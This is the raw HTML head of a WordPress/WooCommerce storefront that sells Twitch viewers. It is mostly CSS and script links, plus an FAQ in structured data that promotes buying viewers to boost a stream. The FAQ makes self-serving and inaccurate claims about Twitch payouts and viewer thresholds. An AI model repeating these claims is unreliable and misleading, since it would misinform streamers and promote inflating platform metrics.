:is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='ct-main-styles-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1768578917' media='all' />
<link data-minify="1" rel='stylesheet' id='ct-woocommerce-styles-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=1768578917' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-elementor-woocommerce-styles-css' href='https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/elementor-woocommerce-frontend.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768578917' media='all' />
<link rel='stylesheet' id='elementor-post-45-css' href='https://buytwitchviewers.co/wp-content/uploads/elementor/css/post-45.css?ver=1768578916' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-counter-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-counter.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://buytwitchviewers.co/wp-content/uploads/elementor/css/post-6.css?ver=1768578917' media='all' />
<link rel='stylesheet' id='elementor-post-327-css' href='https://buytwitchviewers.co/wp-content/uploads/elementor/css/post-327.css?ver=1768578917' media='all' />
<link data-minify="1" rel='stylesheet' id='wcpa-frontend-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=1768578917' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/themes/blocksy-child/style.css?ver=1768578917' media='all' />
<link rel='stylesheet' id='blocksy-pro-search-input-styles-css' href='https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/static/bundle/search-input.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-styles-css' href='https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/main.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-ext-woocommerce-extra-custom-badges-styles-css' href='https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/framework/premium/extensions/woocommerce-extra/static/bundle/custom-badges.min.css?ver=2.1.25' media='all' />
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://buytwitchviewers.co/wp-content/plugins/blocksy-companion-pro/static/bundle/header-account.min.css?ver=2.1.25' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://buytwitchviewers.co/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768578918' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768578918' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://buytwitchviewers.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768578918' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768578918' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://buytwitchviewers.co/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768578918' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://buytwitchviewers.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a6194e53019ed9ff2195b4e3c785e2fb","fragment_name":"wc_fragments_a6194e53019ed9ff2195b4e3c785e2fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://buytwitchviewers.co/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://buytwitchviewers.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buytwitchviewers.co/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buytwitchviewers.co/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://buytwitchviewers.co/' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin /><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Article",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://buytwitchviewers.co/"
  },
  "headline": "Buy Twitch Viewers - Best Site to Buy Twitch Services",
  "description": "Want to boost your popularity and visibility on the Twitch platform? Buy Twitch viewers today to make your dream come true.",
  "image": "https://buytwitchviewers.co/wp-content/uploads/2022/01/buytwitchviewers.webp",  
  "author": {
    "@type": "Person",
    "name": "Amelia James",
    "url": "https://buytwitchviewers.co/"
  },  
  "publisher": {
    "@type": "Person",
    "name": "Amelia James",
    "logo": {
      "@type": "ImageObject",
      "url": "https://buytwitchviewers.co/"
    }
  },
  "datePublished": "2021-12-27",
  "dateModified": "2022-09-28"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Can I buy Twitch viewers?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, of course, you can. You just need to find a credible Twitch services agency. BuyTwitchViewers.co is a well-renowned, well-reputed, and trustworthy site that will provide you with affordable and effective Twitch growth services."
    }
  },{
    "@type": "Question",
    "name": "How do you get more viewers on Twitch?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Well, there are two ways. One is the traditional hard-work path that involves years of hard work and massive luck as well in today’s fiercely competing market. The second and more effective method is buying Twitch viewers."
    }
  },{
    "@type": "Question",
    "name": "How many viewers are on Twitch to get paid?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Surprisingly Twitch doesn’t ask for many viewers to start making money. You just need 500 concurrent viewers to get paid from Twitch. It means if just 500 people watch the majority of your stream, you will get paid. Easy peasy."
    }
  },{
    "@type": "Question",
    "name": "How much does the average Twitch streamer make a year?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "An average streamer on Twitch can make up to 1500$ per month. Well, that would add up to 18000 dollars per year. On the other hand, an expert streamer can make 3-5k dollars per month, so that would add up to 36k to 60k dollars per year."
    }
  },{
    "@type": "Question",
    "name": "How to boost Twitch viewers?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can get instant Twitch viewers to boost by purchasing Twitch viewers online. The purchased viewers will be transferred instantly to your stream and boost the visibility of your stream to attract more viewers."
    }
  },{
    "@type": "Question",
    "name": "How to get fake viewers on Twitch?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The term fake could represent the bot viewers that are cheap and can be identified as spam from Twitch. Although they will temporarily increase your viewership, never buy fake viewers on Twitch. It will result in a permanent banning on your account."
    }
  },{
    "@type": "Question",
    "name": "How to get lots of Twitch viewers?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "To get lots of Twitch viewers, you first need to build a base. Buying Twitch views helps you build a magnet through which you can attract thousands of twitch users to your stream and boost viewership and following of your channel."
    }
  },{
    "@type": "Question",
    "name": "How to get Twitch viewers fast?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "You can buy Twitch viewers with instant delivery from BuyTwitchViewers.co whenever you need a powerup in your stream. These viewers will be immediately delivered to your stream and will boost your ranks on the platform, which will attract more organic viewers."
    }
  },{
    "@type": "Question",
    "name": "What is the higher Twitch view count?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The higher view count is of The Grefg who got almost 2.3 million live viewers on his stream. It’s not an unbreakable record. More and more viewers are joining Twitch every day, so you can be the next record breaker if you play your cards right."
    }
  },{
    "@type": "Question",
    "name": "Does Twitch pay for the views?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Yes, it does. Twitch pays you for subs, views, ads, live stream views, and also for other things. However, you first have to reach Twitch affiliate status to start your earnings. Then promoted to Partner status increases your cut of the revenue you generate."
    }
  }]
}
</script>
<noscript><link rel='stylesheet' href='https://buytwitchviewers.co/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://buytwitchviewers.co/wp-content/uploads/2022/01/Logo-Final-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://buytwitchviewers.co/wp-content/uploads/2022/01/Logo-Final.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buytwitchviewers.co/wp-content/uploads/2022/01/Logo-Final.webp" />
<meta name="msapplication-TileImage" content="https://buytwitchviewers.co/wp-content/uploads/2022/01/Logo-Final.webp" />
		<style id="wp-custom-css">
			h2.product_title{display:none !important}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.19.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_iframes wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>


<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-6 wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-45 elementor-page elementor-page-6" data-link="type-2" data-prefix="single_page" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div  class="ct-drawer-canvas" data-location="start">
		<div  id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div  class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewbox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div  class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://buytwitchviewers.co/" aria-haspopup="listbox" data-live-results="thumbs">

	<input
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewbox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewbox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animatetransform
							attributename="transform"
							attributetype="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatcount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
